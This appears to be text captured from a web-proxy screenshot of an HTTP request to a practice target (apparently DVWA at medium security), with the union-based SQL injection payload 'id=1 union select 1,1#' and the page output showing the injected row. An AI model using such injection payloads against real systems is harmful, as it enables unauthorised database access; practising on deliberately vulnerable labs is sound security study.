 Pretty Raw Hex
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=sjqrpvkblh60tgoojvko5biuo5; security=
medium
14 Connection: close
15
16 id=1 union select 1,1#&Submit=Submit
Search... 0 matches
User ID: 1 Submit
ID: 1 union select 1,1#
First name: admin
Surname: admin
ID: 1 union select 1,1#
First name: 1
Surname: 1